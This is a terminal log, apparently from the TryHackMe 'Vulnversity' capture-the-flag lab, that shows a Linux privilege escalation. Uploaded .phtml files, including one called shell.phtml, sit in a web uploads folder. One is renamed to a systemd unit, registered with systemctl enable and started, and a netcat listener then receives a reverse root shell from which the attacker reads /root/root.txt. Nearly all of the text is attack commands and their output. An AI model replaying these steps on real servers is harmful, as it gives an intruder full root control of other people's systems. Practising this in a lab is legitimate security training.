 $ ls
a.phtml
phpext.phtml
root.phtml
shell.phtml
$ mv root.phtml root.service
$ ls
a.phtml
phpext.phtml
root.service
shell.phtml
$ /bin/systemctl enable /var/www/html/internal/uploads/root.service
Created symlink from /etc/systemd/system/multi-user.target.wants/root.service to /var/www/html/internal/uploads/root.service.
Created symlink from /etc/systemd/system/root.service to /var/www/html/internal/uploads/root.service.
$ /bin/systemctl start root
$
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.8.61.205] from (UNKNOWN) [10.10.117.207] 33580
bash: cannot set terminal process group (2042): Inappropriate ioctl for device
bash: no job control in this shell
root@vulnuniversity:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vulnuniversity:/# ls /root
ls /root
root.txt
root@vulnuniversity:/# cat /root/root.txt
cat /root/root.txt